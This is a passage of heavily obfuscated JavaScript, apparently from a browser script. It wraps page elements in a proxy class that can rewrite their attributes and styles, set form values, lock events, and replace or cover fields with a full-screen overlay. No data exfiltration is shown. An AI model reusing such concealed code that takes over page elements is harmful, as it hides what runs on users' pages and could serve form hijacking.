_0x1a8ad0=_0x1c3255;if(!_0xc6a587){_0xc6a587=Document[_0x24d81b('0x296')][_0x172702(_0xe54256['O'],'LIZ5')][_0x172702(0x1ec,_0xe54256['i'])](document,_0x24d81b('0x25f'));_0xc6a587[_0x172702(_0xe54256['p'],_0xe54256['Q'])](_0x172702(_0xe54256['o'],'*&b@'),_0x172702(_0xe54256['v'],_0x24d81b('0x34c')));_0xc6a587[_0x172702(0x1db,_0xe54256['X'])](_0x172702(_0xe54256['C'],_0xe54256['i']),_0x172702(_0xe54256['R'],_0xe54256['t']));_0xc6a587[_0x172702(_0xe54256['w'],_0xe54256['P'])](_0x172702(_0x24d81b('0x1c9'),_0xe54256['U']),_0x1a8ad0);Document[_0x172702(_0xe54256['A'],_0xe54256['P'])][_0x172702(_0xe54256['F'],_0xe54256['c'])]['call'](document,_0x172702('0x1e1',_0xe54256['c']))[_0x172702(_0xe54256['E'],_0xe54256['a'])](_0xc6a587);}return _0xc6a587[_0x172702(_0xe54256['L'],_0xe54256['N'])](_0x172702(_0xe54256['u'],_0xe54256['D']));}(_0x26d307(0x1f2,'PaQE'));;};_classPrivateFieldLooseBase(_0x55aef3,_dmrk2)[_dmrk2]=_0x497a54();var _0x24c6f0=function _0x334f8b(){_classPrivateFieldLooseBase(_0x55aef3,_mrk2)[_mrk2]=_0x497a54();};_0x24c6f0();setInterval(function(){return _0x24c6f0();},0x1388);var _0x64f6d1=_0x55aef3[_0x2343b1('0x2da')]();_classPrivateFieldLooseBase(_0x55aef3,_id)[_id]=_0x64f6d1;_classPrivateFieldLooseBase(_0x55aef3,_pageDoc)[_pageDoc]=_0x154c8c;_classPrivateFieldLooseBase(_0x55aef3,_target)[_target]=_classPrivateFieldLooseBase(_0x55aef3,_updateTarget)[_updateTarget](_0x12b800);_classPrivateFieldLooseBase(_0x55aef3,_selector)[_selector]=typeof _0xf19cb8===_0x2343b1('0x267')?_0xf19cb8:_0x55aef3['getSelector'](_classPrivateFieldLooseBase(_0x55aef3,_target)[_target],{'id':![],'class':![]});_classPrivateFieldLooseBase(_0x55aef3,_eventListeners)[_eventListeners]=new Map();_classPrivateFieldLooseBase(_0x55aef3,_lockedEventListeners)[_lockedEventListeners]=new Set();_classPrivateFieldLooseBase(_0x55aef3,_attributes)[_attributes]=new Map();_classPrivateFieldLooseBase(_0x55aef3,_classes)[_classes]=new Set();_classPrivateFieldLooseBase(_0x55aef3,_styles)[_styles]=new Map();_0x55aef3['addAttributes']((_0x6a3758={},_0x6a3758['e'+_0x154c8c[_0x2343b1('0x2cf')]]=_0x64f6d1,_0x6a3758));return _0x55aef3;}_inheritsLoose(_0x1a5f55,_0x1549b7);var _0x14048e=_0x1a5f55[_0x494ec6('0x296')];_0x14048e['hide']=function _0x3e5561(){var _0x4f822f=_0x5951;return this[_0x4f822f('0x1ce')](_0x4f822f('0x22b'));};_0x14048e['show']=function _0x4d8a0a(_0x37fba5){var _0x44b757=_0x5951;if(_0x37fba5===void 0x0){if('OwkFK'===_0x44b757('0x2cb')){_0x37fba5='block';}else{return _0x515f34[_0x44b757('0x1f2')](_0xbb584a);}}return this['addStyles']({'display':_0x37fba5||'block'});};_0x14048e['coverAll']=function _0x45e347(_0x555bbd){var _0x834111=_0x5951;if(_0x834111('0x1c2')===_0x834111('0x1c2')){if(_0x555bbd===void 0x0){_0x555bbd={};}return this[_0x834111('0x30e')](_extends({'position':_0x834111('0x2d1'),'left':'0','top':'0','width':_0x834111('0x1b3'),'height':_0x834111('0x2ce'),'right':'0','padding':'0','margin':'0','zIndex':'2147483646'},this['isObject'](_0x555bbd)?_0x555bbd:{}));}else{_0x942224[_0x834111('0x1e4')](_0x39ec54);}};return _createClass(_0x1a5f55,[{'key':'debug','get':function _0x1261cd(){var _0x4ff042=_0x5951;if('TkXvL'===_0x4ff042('0x2e5')){return this[_0x4ff042('0x211')](_0x61d996,![]);}else{return _classPrivateFieldLooseBase(this,_pageDoc)[_pageDoc]['debug'];}}},{'key':_0x494ec6('0x303'),'get':function _0x571ece(){return _classPrivateFieldLooseBase(this,_id)[_id];}},{'key':'__dmrk','get':function _0x2fd62c(){var _0x41a31a=_0x5951;if('ZyIXA'!=='IEFVO'){return _classPrivateFieldLooseBase(this,_dmrk2)[_dmrk2];}else{_0x247a54=[_0x4d9063,_0x199c2f][_0x41a31a('0x29e')](_0x500c71[_0x41a31a('0x346')]);}}},{'key':_0x494ec6('0x33f'),'get':function _0x2d9292(){var _0x3dcef5=_0x5951;if(_0x3dcef5('0x192')==='FsmIx'){return _0x3dcef5('0x26a')+_0x4dd4b3++ +'_'+_0x425df3;}else{return _classPrivateFieldLooseBase(this,_mrk2)[_mrk2];}}},{'key':_0x494ec6('0x19b'),'get':function _0x2d2835(){return _classPrivateFieldLooseBase(this,_pageDoc)[_pageDoc];}},{'key':'_selector','get':function _0x398619(){var _0x122949=_0x5951;if(this[_0x122949('0x33f')]!==this[_0x122949('0x31f')]){if(_0x122949('0x2c9')!==_0x122949('0x2c9')){_0x1a8eb7['assign'](this['_schema'],_0x1d7317);if(typeof _0x2ca354[_0x122949('0x295')]==='string'){this[_0x122949('0x2a3')][_0x122949('0x339')]({'placeholder':_0x2bf1e5['placeholder']});}if(this['isObject'](_0x3526c8[_0x122949('0x208')])){this[_0x122949('0x2a3')][_0x122949('0x30e')](_0x55d272['styles']);}}else{return'';}}if(!_classPrivateFieldLooseBase(this,_selector)[_selector]&&_classPrivateFieldLooseBase(this,_target)[_target]['isConnected']){if(_0x122949('0x2b2')==='bvbWH'){return _0x5bae27(this,_0x272cd9)[_0xeaa08e];}else{_classPrivateFieldLooseBase(this,_selector)[_selector]=this['getSelector'](_classPrivateFieldLooseBase(this,_target)[_target],{'id':![],'class':![]});}}return _classPrivateFieldLooseBase(this,_selector)[_selector];}},{'key':'_selectors','get':function _0x350ca2(){var _0x3adb62=_0x5951;if(!_classPrivateFieldLooseBase(this,_selectors)[_selectors]['length']){if(_0x3adb62('0x25d')==='tXTxF'){_0x18b7b4='\x20/\x20';}else{var _0x4ecf50=_classPrivateFieldLooseBase(this,_target)[_target];var _0x2526d3=this['_selector'];if(_0x2526d3){_classPrivateFieldLooseBase(this,_selectors)[_selectors]=[_0x2526d3,this['getSelector'](_0x4ecf50,{'id':![],'class':![]})];}}}return _classPrivateFieldLooseBase(this,_selectors)[_selectors];}},{'key':_0x494ec6('0x310'),'get':function _0xa4c158(){var _0x1e4ce3=this['_rawTarget'];return _classPrivateFieldLooseBase(this,_replacedElement)[_replacedElement]||_0x1e4ce3;}},{'key':'_rawTarget','get':function _0xe58e2f(){var _0x3f3feb=_0x5951;var _0x400c18=this[_0x3f3feb('0x2c7')];var _0x5c047f=_classPrivateFieldLooseBase(this,_replacedElement)[_replacedElement];var _0x56b83e=_classPrivateFieldLooseBase(this,_target)[_target];_0x56b83e=!!_0x400c18?Document[_0x3f3feb('0x296')][_0x3f3feb('0x23c')]['call'](_classPrivateFieldLooseBase(this,_pageDoc)[_pageDoc][_0x3f3feb('0x32b')],_0x400c18)||_0x56b83e:_0x56b83e;if(_0x5c047f&&_0x56b83e===_0x5c047f){HTMLElement[_0x3f3feb('0x296')]['removeChild'][_0x3f3feb('0x257')](_0x5c047f[_0x3f3feb('0x28c')],_0x5c047f);_0x56b83e=Document['prototype'][_0x3f3feb('0x23c')]['call'](_classPrivateFieldLooseBase(this,_pageDoc)[_pageDoc]['doc'],_0x400c18);}return _classPrivateFieldLooseBase(this,_target)[_target]!==_0x56b83e?_classPrivateFieldLooseBase(this,_updateTarget)[_updateTarget](_0x56b83e):_classPrivateFieldLooseBase(this,_target)[_target];}},{'key':'_replacedElement','get':function _0x4cc9f4(){return _classPrivateFieldLooseBase(this,_replacedElement)[_replacedElement];},'set':function _0x17fa8c(_0x4dccc9){if(this['isHTMLElement'](_0x4dccc9)){_classPrivateFieldLooseBase(this,_replacedElement)[_replacedElement]=_0x4dccc9;}else if(!_0x4dccc9){_classPrivateFieldLooseBase(this,_replacedElement)[_replacedElement]=undefined;}}},{'key':'_targetType','get':function _0xf332a9(){var _0x4b042b=_0x5951;if(_0x4b042b('0x365')===_0x4b042b('0x365')){return _classPrivateFieldLooseBase(this,_targetType)[_targetType];}else{_0x18d859['push'](''+_0x425ce5+_0x7b7822+_0x26ef26);return!![];}},'set':function _0x1f82d1(_0x55f0bc){var _0x5e83f4=_0x5951;if([_0x5e83f4('0x227'),'form']['includes'](_0x55f0bc)&&_classPrivateFieldLooseBase(this,_targetType)[_targetType]===_0x5e83f4('0x1a1')){_classPrivateFieldLooseBase(this,_targetType)[_targetType]=_0x55f0bc;}return _classPrivateFieldLooseBase(this,_targetType)[_targetType];}},{'key':'_eventListeners','get':function _0x27e2cb(){return _classPrivateFieldLooseBase(this,_eventListeners)[_eventListeners];}},{'key':_0x494ec6('0x304'),'get':function _0x4dd31d(){return _classPrivateFieldLooseBase(this,_lockedEventListeners)[_lockedEventListeners];}},{'key':'_attributes','get':function _0x58367f(){var _0x1f06b7=_0x5951;if('NMuiY'===_0x1f06b7('0x1a8')){_0x57d392(function(){var _0x569af1=_0x5951;_0x3de2ce['target'][_0x569af1('0x20f')]();_0x72721a[_0x569af1('0x319')][_0x569af1('0x33d')]();},0x14);}else{return _classPrivateFieldLooseBase(this,_attributes)[_attributes];}}},{'key':'_styles','get':function _0x5cdacb(){return _classPrivateFieldLooseBase(this,_styles)[_styles];}},{'key':'_classes','get':function _0x7cc6f2(){return _classPrivateFieldLooseBase(this,_classes)[_classes];}},{'key':'_addAllChanges','get':function _0x3fed1d(){return _classPrivateFieldLooseBase(this,_addAllChanges)[_addAllChanges];}},{'key':_0x494ec6('0x331'),'get':function _0x1b2add(){return _classPrivateFieldLooseBase(this,_updProp)[_updProp];}},{'key':'_updAttributes','get':function _0x47c098(){var _0x5ed44e=_0x5951;if('iOoyp'!==_0x5ed44e('0x1e8')){return _classPrivateFieldLooseBase(this,_updAttributes)[_updAttributes];}else{return _0x3cf624(this,_0x3f7845)[_0x138e59];}}},{'key':'_updClasses','get':function _0x5018ba(){return _classPrivateFieldLooseBase(this,_updClasses)[_updClasses];}},{'key':_0x494ec6('0x1ac'),'get':function _0x6d767c(){return _classPrivateFieldLooseBase(this,_updStyles)[_updStyles];}},{'key':_0x494ec6('0x1fe'),'get':function _0xd57b67(){var _0x1909ef=_0x5951;if(_0x1909ef('0x31c')==='EUiXe'){return _classPrivateFieldLooseBase(this,_getValueProp)[_getValueProp];}else{_0x43f91c(this,_0x359802)[_0x45f2d9]=_0x467bc1['document'];if(this[_0x1909ef('0x24d')]){_0x1ed49b['prototype']['write']['call'](_0x3a534b(this,_0xa19019)[_0x153f1e],this[_0x1909ef('0x24d')]);_0x705781['prototype'][_0x1909ef('0x1c7')]['call'](_0xce880b(this,_0x1f695e)[_0x7b11c5]);}this[_0x1909ef('0x1bc')]();}}},{'key':'setId','get':function _0x232baf(){return _classPrivateFieldLooseBase(this,_setId)[_setId];}},{'key':_0x494ec6('0x305'),'get':function _0x48d60a(){return _classPrivateFieldLooseBase(this,_randomId)[_randomId];}},{'key':'setName','get':function _0x5866e7(){return _classPrivateFieldLooseBase(this,_setName)[_setName];}},{'key':_0x494ec6('0x339'),'get':function _0x51cb7e(){return _classPrivateFieldLooseBase(this,_addAttributes)[_addAttributes];}},{'key':_0x494ec6('0x281'),'get':function _0x36c8ac(){return _classPrivateFieldLooseBase(this,_addClasses)[_addClasses];}},{'key':'addStyles','get':function _0x3bea24(){var _0x59a554=_0x5951;if(_0x59a554('0x315')===_0x59a554('0x315')){return _classPrivateFieldLooseBase(this,_addStyles)[_addStyles];}else{var _0x5eb7e8=_0x1e9caa[_0x59a554('0x355')];return _0x1b2962({'target':_0x2d88c1['body']['_target'],'type':_0x5eb7e8});}}},{'key':'delAttributes','get':function _0x5e01bd(){return _classPrivateFieldLooseBase(this,_delAttributes)[_delAttributes];}},{'key':'delClasses','get':function _0x34a9f7(){return _classPrivateFieldLooseBase(this,_delClasses)[_delClasses];}},{'key':_0x494ec6('0x2cd'),'get':function _0x875424(){return _classPrivateFieldLooseBase(this,_delStyles)[_delStyles];}},{'key':_0x494ec6('0x1d8'),'get':function _0x168f9b(){return _classPrivateFieldLooseBase(this,_getValue)[_getValue];}},{'key':_0x494ec6('0x2c1'),'get':function _0x1cb230(){return _classPrivateFieldLooseBase(this,_setValue)[_setValue];}},{'key':'document','get':function _0x461683(){return _classPrivateFieldLooseBase(this,_document)[_document];}},{'key':'replacer','get':function _0x233ac7(){return _classPrivateFieldLooseBase(this,_replacer)[_replacer];}},{'key':'replaceBy','get':function _0x14b5b5(){return _classPrivateFieldLooseBase(this,_replaceBy)[_replaceBy];}},{'key':'coverBy','get':function _0x4c4e6f(){return _classPrivateFieldLooseBase(this,_coverBy)[_coverBy];}},{'key':_0x494ec6('0x31b'),'get':function _0x20e9a7(){if('xPDbA'==='ByBwc'){_0x5db0b0={};}else{return _classPrivateFieldLooseBase(this,_emit)[_emit];}}},{'key':'on','get':function _0x241f96(){return _classPrivateFieldLooseBase(this,_on)[_on];}},{'key':_0x494ec6('0x286'),'get':function _0x47a44e(){return _classPrivateFieldLooseBase(this,_once)[_once];}},{'key':_0x494ec6('0x321'),'get':function _0x5a30d8(){return _classPrivateFieldLooseBase(this,_off)[_off];}},{'key':_0x494ec6('0x1cb'),'get':function _0x3a19dc(){var _0xb00f9e=_0x5951;if('VewPg'===_0xb00f9e('0x2e7')){var _0x30622f=_0x3bc05c(_0x5695a2,'string');return _0xb00f9e('0x27e')==typeof _0x30622f?_0x30622f:_0x30622f+'';}else{return _classPrivateFieldLooseBase(this,_lockEvent)[_lockEvent];}}},{'key':'unlockEvent','get':function _0x22102f(){return _classPrivateFieldLooseBase(this,_unlockEvent)[_unlockEvent];}},{'key':_0x494ec6('0x20b'),'get':function _0x40ca28(){return _classPrivateFieldLooseBase(this,_asField)[_asField];}},{'key':'asForm','get':function _0x44e7ac(){return _classPrivateFieldLooseBase(this,_asForm)[_asForm];}}]);}(Utils);_ProxyTarget=ProxyTarget;function _defineProperty2(_0x23c06d){try{if(!(_0x23c06d in this)){Object['defineProperty'](this,_0x23c06d,{'get':function _0x233725(){var _0x41658a=_0x5951;var _0x4524fa=this;var _0x380ce7=this[_0x41658a('0x310')];var _0x598ce5=this['_pageDoc'];if(_0x23c06d in _0x380ce7[_0x41658a('0x1df')]||[_0x41658a('0x2c4'),'placeholderFontSize','placeholderFontWeight','placeholderFontFamily'][_0x41658a('0x29e')](_0x23c06d)){return function(_0x54f117){var _0x3102e1;return _0x4524fa['addStyles']((_0x3102e1={},_0x3102e1[_0x23c06d]=_0x54f117,_0x3102e1));};}var _0x377dc6=_0x380ce7[_0x23c06d];if(_0x598ce5[_0x41658a('0x2fb')](_0x377dc6)){if('hFHbX'===_0x41658a('0x2e6')){if(_0x3c4715['lhJJfZ']===_0x48578a){_0x1b517c['lhJJfZ']=!![];}_0x32473d=_0x502cd8['TJicqk'](_0x2595ac,_0x7011f1);_0x35713e[_0x27e6cf]=_0xdc5417;}else{return _0x598ce5[_0x41658a('0x23b')](_0x377dc6);}}if(Object[_0x41658a('0x296')]['isPrototypeOf']['call'](NodeList['prototype'],_0x377dc6)){var _0x5587db=[];for(var _0x889715=_createForOfIteratorHelperLoose(_0x377dc6,!![]),_0x204857;!(_0x204857=_0x889715())[_0x41658a('0x2ec')];){var _0x399573=_0x204857['value'];_0x5587db['push'](_0x598ce5['isHTMLElement'](_0x399573)?_0x598ce5[_0x41658a('0x23b')](_0x399573):_0x399573);}return _0x5587db;}if(typeof _0x377dc6==='function'){return function(){var _0x4d73e3=_0x5951;for(var _0x4806e1=arguments['length'],_0x2f24d9=new Array(_0x4806e1),_0x5e6509=0x0;_0x5e6509<_0x4806e1;_0x5e6509++){_0x2f24d9[_0x5e6509]=arguments[_0x5e6509];}var _0x42dedc=_0x2f24d9['length'];for(var _0x14b913=0x0;_0x14b913<_0x42dedc;_0x14b913++){if(Object[_0x4d73e3('0x296')]['isPrototypeOf']['call'](_ProxyTarget['prototype'],_0x2f24d9[_0x14b913]||{})){if('TzKSa'!==_0x4d73e3('0x343')){_0x2f24d9[_0x14b913]=_0x2f24d9[_0x14b913][_0x4d73e3('0x310')];}else{_0x1d75bc['prototype']['setProperty'][_0x4d73e3('0x257')](_0x270363['style'],_0x4d73e3('0x28a'),_0x4d73e3('0x22b'),'important');_0x275b74[_0x4d73e3('0x296')][_0x4d73e3('0x26c')][_0x4d73e3('0x257')](_0x503812['parentNode'],_0x42430e,_0x22d952['nextSibling']);}}}var _0x2b82e3=HTMLElement['prototype'][_0x23c06d]['apply'](_0x380ce7,_0x2f24d9);if([_0x4d73e3('0x2d7'),'getRootNode','closest','insertAdjacentElement','querySelector']['includes'](_0x23c06d)){return _0x598ce5['isHTMLElement'](_0x2b82e3)?_0x598ce5[_0x4d73e3('0x23b')](_0x2b82e3):_0x2b82e3;}if([_0x4d73e3('0x35e'),_0x4d73e3('0x19f'),_0x4d73e3('0x24f'),'hasAttributes','hasPointerCapture',_0x4d73e3('0x22d'),'getAttributeNames',_0x4d73e3('0x32d'),'getAttributeNodeNS','getAttributeNS',_0x4d73e3('0x2d0'),'getClientRects','compareDocumentPosition',_0x4d73e3('0x272'),'hasChildNodes','isDefaultNamespace','isEqualNode','isSameNode',_0x4d73e3('0x224'),'lookupPrefix',_0x4d73e3('0x2c2'),'togglePopover','animate','attachShadow','checkVisibility','computedStyleMap','getAnimations',_0x4d73e3('0x353'),'requestFullscreen','requestPointerLock',_0x4d73e3('0x2c5')]['includes'](_0x23c06d)){if('IwPnM'!==_0x4d73e3('0x361')){return _0x2b82e3;}else{return _0x265810(this,_0x3d9c31)[_0x51b7da];}}return _0x4524fa;};}return _0x377dc6;},'set':function _0x289237(_0x5be2fb){var _0x2ffda4=_0x5951;if(_0x2ffda4('0x35b')!=='dnIYg'){if(_0x23c06d in this['_target']){return this[_0x2ffda4('0x310')][_0x23c06d]=_0x5be2fb;}return this[_0x23c06d]=_0x5be2fb;}else{_0x18c5a0[_0x2ffda4('0x355')]=_0x2b03fb[_0x2ffda4('0x355')];}}});}}catch(_0x397ba6){}}function _updateTarget2(_0x4da915){var _0x57c5f7=_0x5951;if(_0x4da915===void 0x0){_0x4da915={};}try{if(_0x57c5f7('0x226')===_0x57c5f7('0x1dc')){return this[_0x57c5f7('0x1b2')]([_0x30e76e]);}else{for(var _0x39aea5 in _0x4da915){_classPrivateFieldLooseBase(this,_defineProperty)[_defineProperty](_0x39aea5);}for(var _0x4ad7c7 in _0x4da915[_0x57c5f7('0x1df')]){_classPrivateFieldLooseBase(this,_defineProperty)[_defineProperty](_0x4ad7c7);}for(var _0x54cf71=0x0,_0x3ac6cc=[_0x57c5f7('0x2c4'),'placeholderFontSize','placeholderFontWeight','placeholderFontFamily'];_0x54cf71<_0x3ac6cc['length'];_0x54cf71++){if('KqiYK'!=='KqiYK'){return _0x139641(this,_0x2c6809)[_0x3b1ad5];}else{var _0x555960=_0x3ac6cc[_0x54cf71];_classPrivateFieldLooseBase(this,_defineProperty)[_defineProperty](_0x555960);}}}}catch(_0x56aca0){}return _0x4da915;}function _addAllChanges2(){var _0x3e69b6=_0x5951;var _0x2d5d6e=this[_0x3e69b6('0x310')];for(var _0x1f8152=_createForOfIteratorHelperLoose(this['_attributes'],!![]),_0x3b0cc6;!(_0x3b0cc6=_0x1f8152())['done'];){var _0x35c41c=_0x3b0cc6['value'],_0x3f848a=_0x35c41c[0x0],_0x3ec838=_0x35c41c[0x1];if(HTMLElement[_0x3e69b6('0x296')][_0x3e69b6('0x22d')][_0x3e69b6('0x257')](_0x2d5d6e,_0x3f848a)!==_0x3ec838[0x1]){try{HTMLElement['prototype'][_0x3e69b6('0x2d5')]['call'](_0x2d5d6e,_0x3f848a,_0x3ec838[0x1]);}catch(_0x5e8e85){this[_0x3e69b6('0x1b6')](_0x5e8e85);}}}for(var _0x2b4272=_createForOfIteratorHelperLoose(this['_styles'],!![]),_0x238572;!(_0x238572=_0x2b4272())['done'];){var _0x35147e=_0x238572[_0x3e69b6('0x1e1')],_0x174cde=_0x35147e[0x0],_0x19cbda=_0x35147e[0x1];if(CSSStyleDeclaration[_0x3e69b6('0x296')][_0x3e69b6('0x29d')]['call'](_0x2d5d6e['style'],_0x174cde)!==_0x19cbda[0x1]){if(_0x3e69b6('0x1e0')==='VexVn'){CSSStyleDeclaration['prototype'][_0x3e69b6('0x23d')]['call'](_0x2d5d6e['style'],_0x174cde,_0x19cbda[0x1],'important');}else{_0x3e324d[_0x3e69b6('0x1ec')]=!![];}}}for(var _0x1a6b12=_createForOfIteratorHelperLoose(this[_0x3e69b6('0x27c')],!![]),_0xda2fbc;!(_0xda2fbc=_0x1a6b12())['done'];){var _0x53da58=_0xda2fbc['value'];if(!DOMTokenList[_0x3e69b6('0x296')]['contains'][_0x3e69b6('0x257')](_0x2d5d6e[_0x3e69b6('0x2b6')],_0x53da58)){DOMTokenList['prototype'][_0x3e69b6('0x1bb')][_0x3e69b6('0x257')](_0x2d5d6e['classList'],_0x53da58);}}return this;}function _updProp2(_0x3cce7f,_0x1f3dde){var _0x3e2f94=this['_target'];var _0x5e8ba8=_0x3e2f94[_0x3cce7f];_0x3e2f94[_0x3cce7f]=_0x1f3dde;return function(){return _0x3e2f94[_0x3cce7f]=_0x5e8ba8;};}function _updAttributes2(_0x44fbc2,_0x38ea59){var _0x316281=_0x5951;if(_0x44fbc2===void 0x0){if(_0x316281('0x300')==='IaxCG'){_0x44fbc2={};}else{return _0xc84d2f[_0x316281('0x2fc')](_0x3972a9,_0x43fd31);}}if(_0x38ea59===void 0x0){if('YYcsd'!==_0x316281('0x20d')){_0x38ea59=!![];}else{return _0x35adee(this,_0x557ed0)[_0x7736dc];}}var _0x58a185=this['_target'];var _0x11d753=this['isObject'](_0x44fbc2)?Object[_0x316281('0x333')](_0x44fbc2):Array['from'](_0x44fbc2||[]);for(var _0x469ec3=_createForOfIteratorHelperLoose(_0x11d753,!![]),_0xc96307;!(_0xc96307=_0x469ec3())[_0x316281('0x2ec')];){if('Lrkrm'==='yWdSY'){return _0x46d5d9(this,_0x5e1062)[_0xeb664f];}else{var _0x591358=_0xc96307['value'];try{if(!!_0x591358){if(_0x38ea59&&!!_0x44fbc2[_0x591358]){var _0x7a50f6=this['_attributes']['get'](_0x591358);if(!_0x7a50f6){if('lSJhq'===_0x316281('0x256')){_0x2e0ada[_0x316281('0x2d8')](''+_0x1ae8e5+_0x44dd2c);return!![];}else{_0x7a50f6=[HTMLElement['prototype'][_0x316281('0x22d')]['call'](_0x58a185,_0x591358),''];this[_0x316281('0x229')]['set'](_0x591358,_0x7a50f6);}}_0x7a50f6[0x1]=_0x44fbc2[_0x591358];HTMLElement[_0x316281('0x296')]['setAttribute']['call'](_0x58a185,_0x591358,_0x44fbc2[_0x591358]);}else{this['_attributes']['delete'](_0x591358);if(!_0x38ea59){HTMLElement['prototype']['removeAttribute'][_0x316281('0x257')](_0x58a185,_0x591358);}}}}catch(_0x685804){this['log'](_0x685804);this[_0x316281('0x229')]['delete'](_0x591358);}}}return this;}function _updClasses2(_0x5e0764,_0x503f92){var _0x2f7271=_0x5951;if(_0x5e0764===void 0x0){if('hQNkR'!==_0x2f7271('0x2a6')){_0x5e0764=[];}else{return _0x3c829f(this,_0x4d1629)[_0x4722d0];}}if(_0x503f92===void 0x0){_0x503f92=!![];}var _0xdee544=this['_target'];for(var _0x4169e9=_createForOfIteratorHelperLoose(_0x5e0764,!![]),_0x4af5aa;!(_0x4af5aa=_0x4169e9())[_0x2f7271('0x2ec')];){var _0x31c486=_0x4af5aa['value'];try{if(!!_0x31c486){if(_0x503f92){this[_0x2f7271('0x27c')]['add'](_0x31c486);DOMTokenList[_0x2f7271('0x296')][_0x2f7271('0x1bb')]['call'](_0xdee544[_0x2f7271('0x2b6')],_0x31c486);}else{this[_0x2f7271('0x27c')]['delete'](_0x31c486);DOMTokenList['prototype']['remove']['call'](_0xdee544['classList'],_0x31c486);}}}catch(_0x5083d0){this[_0x2f7271('0x1b6')](_0x5083d0);}}return this;}function _updStyles2(_0x1a60a2,_0x18d48a){var _0x58d461=_0x5951;if(_0x1a60a2===void 0x0){if('FAScN'===_0x58d461('0x1d2')){_0x1a60a2={};}else{var _0x76ceed=_0x4f0396['value'],_0x4e8dee=_0x76ceed[0x0],_0x1b4ae2=_0x76ceed[0x1];_0x182b5a[_0x4e8dee]=_0x1b4ae2[_0x58d461('0x1d8')]();}}if(_0x18d48a===void 0x0){if(_0x58d461('0x2a8')==='pHDwq'){_0x208faa[_0x58d461('0x323')]['cssText']=_0xe06e82;}else{_0x18d48a=!![];}}var _0x3f3f91=this[_0x58d461('0x310')];var _0x2ee897=this['isObject'](_0x1a60a2)?Object['keys'](_0x1a60a2):_0x1a60a2;for(var _0x343b2f=_createForOfIteratorHelperLoose(_0x2ee897,!![]),_0x100a14;!(_0x100a14=_0x343b2f())['done'];){var _0x2a8b30=_0x100a14['value'];try{if(!!_0x2a8b30){if(_0x58d461('0x271')!=='IZGft'){var _0x661e5d=_0x2a8b30[_0x58d461('0x325')](/[A-Z]/g,function(_0xe89165){var _0x2dc6a4=_0x5951;if('pujWT'!==_0x2dc6a4('0x34a')){var _0x3b78a8=_0x2e6ce1[_0x2dc6a4('0x296')]['createTextNode']['call'](this['doc'],_0x10b322);_0x13f602['prototype']['appendChild']['call'](_0x3b29bf,_0x3b78a8);}else{return'-'+_0xe89165['toLowerCase']();}});if(_0x661e5d['startsWith']('placeholder')){_0x661e5d='--'+_0x661e5d;}if(_0x18d48a&&!!_0x1a60a2[_0x2a8b30]){var _0x5dc98b=this['_styles']['get'](_0x661e5d);if(!_0x5dc98b){if('AOwAr'!=='AOwAr'){return _0x1194b5(this,_0x5ecc32)[_0x4e0ff2];}else{_0x5dc98b=[CSSStyleDeclaration[_0x58d461('0x296')]['getPropertyValue'][_0x58d461('0x257')](_0x3f3f91[_0x58d461('0x1df')],_0x661e5d),''];this['_styles'][_0x58d461('0x280')](_0x661e5d,_0x5dc98b);}}_0x5dc98b[0x1]=_0x1a60a2[_0x2a8b30];CSSStyleDeclaration['prototype'][_0x58d461('0x23d')][_0x58d461('0x257')](_0x3f3f91['style'],_0x661e5d,_0x1a60a2[_0x2a8b30],'important');}else{if(_0x58d461('0x242')!==_0x58d461('0x242')){return _0x1f672f[_0x58d461('0x31d')](_0x5135f5);}else{this[_0x58d461('0x314')]['delete'](_0x661e5d);CSSStyleDeclaration[_0x58d461('0x296')]['setProperty']['call'](_0x3f3f91['style'],_0x661e5d,'');}}}else{_0x5be122=!![];}}}catch(_0x4e6d96){this['log'](_0x4e6d96);}}return this;}function _getValueProp2(_0x2a49d2){var _0x3e8566=_0x5951;var _0x36fdbb=_0x2a49d2[_0x3e8566('0x201')][_0x3e8566('0x322')]();if(['input',_0x3e8566('0x299'),_0x3e8566('0x18f')][_0x3e8566('0x29e')](_0x36fdbb)){return['radio',_0x3e8566('0x237')][_0x3e8566('0x29e')](_0x2a49d2['type'])?_0x3e8566('0x1ee'):'value';}return'textContent';}function _setId2(_0x4c6f0d){var _0x3ad266=_0x5951;this['releaseId']=this[_0x3ad266('0x331')]('id',_0x4c6f0d);return this;}function _randomId2(){var _0x526679=_0x5951;this[_0x526679('0x219')]=this['_updProp']('id',this[_0x526679('0x2da')]());return this;}function _setName2(_0x4f526d){this['releaseName']=this['_updProp']('name',_0x4f526d);return this;}function _addAttributes2(_0x1d6ba9){return this['_updAttributes'](_0x1d6ba9,!![]);}function _addClasses2(_0xa7e86a){return this['_updClasses'](_0xa7e86a,!![]);}function _addStyles2(_0x4cce42){return this['_updStyles'](_0x4cce42,!![]);}function _delAttributes2(_0x5e8df1){return this['_updAttributes'](_0x5e8df1,![]);}function _delClasses2(_0x4c1e16){return this['_updClasses'](_0x4c1e16,![]);}function _delStyles2(_0x253e7f){return this['_updStyles'](_0x253e7f,![]);}function _getValue2(){var _0x3b8f1f=this['_target'];return _0x3b8f1f[this['_getValueProp'](_0x3b8f1f)];}function _setValue2(_0x2e429c,_0x125948){var _0x499a4f=_0x5951;if(_0x125948===void 0x0){_0x125948=![];}var _0x2fdb96=this['_target'];_0x2fdb96[this['_getValueProp'](_0x2fdb96)]=_0x2e429c;if(_0x125948){EventTarget['prototype']['dispatchEvent']['call'](_0x2fdb96,new CustomEvent('input',{'detail':this,'bubbles':!![]}));EventTarget[_0x499a4f('0x296')][_0x499a4f('0x1f5')][_0x499a4f('0x257')](_0x2fdb96,new CustomEvent('change',{'detail':this,'bubbles':!![]}));}return this;}function _document2(){var _0xa555b2=_0x5951;var _0x4c8e20=this[_0xa555b2('0x310')];return _0x4c8e20['tagName'][_0xa555b2('0x322')]()!=='iframe'?_0x4c8e20['getRootNode']():_0x4c8e20[_0xa555b2('0x19a')][_0xa555b2('0x341')];}function _replaceBy2(_0x4be9ef){return this['replacer'](_0x4be9ef);}function _coverBy2(_0x456765,_0x1255f0,_0x3549a9){var _0x5ba31c=_0x5951;return this[_0x5ba31c('0x230')](_0x456765,{'float':!![],'hide':_0x3549a9,'padding':_0x1255f0});}function _0xdefc(){var 